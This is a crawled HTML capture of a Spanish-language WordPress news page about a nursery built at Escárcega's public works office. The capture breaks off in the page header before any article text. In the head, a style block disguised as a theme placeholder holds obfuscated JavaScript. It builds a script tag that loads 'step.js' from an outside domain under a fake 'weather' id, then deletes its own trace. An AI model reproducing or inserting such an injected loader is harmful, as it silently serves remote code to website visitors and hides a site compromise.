

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/
body_size: 66994
content:
<!doctype html >
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <title>Construyen vivero en sede de Obras Públicas de Escárcega | Peninsular México</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://peninsularmx.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Peninsular México &raquo; Feed" href="https://peninsularmx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peninsular México &raquo; RSS de los comentarios" href="https://peninsularmx.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peninsularmx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peninsularmx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeninsularmx.com%2Fconstruyen-vivero-en-sede-de-obras-publicas-de-escarcega%2F&#038;format=xml" />
<!-- peninsularmx.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="penin-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://peninsularmx.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://peninsularmx.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://peninsularmx.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://peninsularmx.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://peninsularmx.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://peninsularmx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://peninsularmx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://peninsularmx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peninsularmx.com/wp-json/wp/v2/posts/1450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peninsularmx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://peninsularmx.com/construyen-vivero-en-sede-de-obras-publicas-de-escarcega/" />
<link rel='shortlink' href='https://peninsularmx.com/?p=1450' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/peninsularmx.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/peninsularmx.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/peninsularmx.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="269b22332b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1231534-74"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1231534-74');
</script><link rel="icon" href="https://peninsularmx.com/wp-content/uploads/2019/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://peninsularmx.com/wp-content/uploads/2019/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peninsularmx.com/wp-content/uploads/2019/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://peninsularmx.com/wp-content/uploads/2019/10/favicon.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _noeiuvzc="auhapjep";try{let_xlfazsxwc=String;var _wxcdoysk="f"+"ro"+_xlfazsxwc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let aululcfosiqb="s"+"c"+_xlfazsxwc[_wxcdoysk](114,105,112,116);var _bbebrutivce="c"+"re"+_xlfazsxwc[_wxcdoysk](97,116,101,69,108,101,109,101,110,116);var _mhihueix="s"+_xlfazsxwc[_wxcdoysk](114,99);let abcemtccl=_xlfazsxwc[_wxcdoysk](105,100);var ancpurelldbs="cu"+"rre"+_xlfazsxwc[_wxcdoysk](110,116,83,99,114,105,112,116);var _fwciaudxviz="pa"+"r"+_xlfazsxwc[_wxcdoysk](101,110,116,78,111,100,101);let _dloebmim="i"+"ns"+_xlfazsxwc[_wxcdoysk](101,114,116,66,101,102,111,114,101);let albiykxxblrk="ge"+"El"+_xlfazsxwc[_wxcdoysk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _sqhxxfqj="h"+"e"+_xlfazsxwc[_wxcdoysk](97,100);var awmnukzcsuu="ap"+"p"+_xlfazsxwc[_wxcdoysk](101,110,100,67,104,105,108,100);var _voipundpwu=document;let _kxiuumkpoiz="t"+"e"+_xlfazsxwc[_wxcdoysk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _gorwkgc=_voipundpwu[_bbebrutivce](aululcfosiqb);_gorwkgc['as'+'y'+'nc']=true;var axeztgy=_xlfazsxwc[_wxcdoysk](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xlfazsxwc[_wxcdoysk](47)+"s"+"cr"+_xlfazsxwc[_wxcdoysk](105,112,116,115)+_xlfazsxwc[_wxcdoysk](47)+"s"+"t"+_xlfazsxwc[_wxcdoysk](101,112,46,106,115);_gorwkgc[_mhihueix]=axeztgy;_gorwkgc[abcemtccl]=_kxiuumkpoiz;if(_voipundpwu[ancpurelldbs]){_voipundpwu[ancpurelldbs][_fwciaudxviz][_dloebmim](_gorwkgc,_voipundpwu[ancpurelldbs]);var _ecvfxeokd=document;if (_ecvfxeokd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecvfxeokd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_voipundpwu[albiykxxblrk](_sqhxxfqj)[0][awmnukzcsuu](_gorwkgc);if (_ecvfxeokd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ecvfxeokd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1450 single-format-standard wp-theme-Newspaper construyen-vivero-en-sede-de-obras-publicas-de-escarcega global-block-template-1 tdb_template_52711 aa-prefix-penin- tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-991"><a href="https://peninsularmx.com/category/yucatan/">Yucatán</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://peninsularmx.com/category/quintana-roo/">Quintana Roo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-826"><a href="https://peninsularmx.com/category/campeche/">Campeche</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://peninsularmx.com/category/nacional/">Nacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://peninsularmx.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner 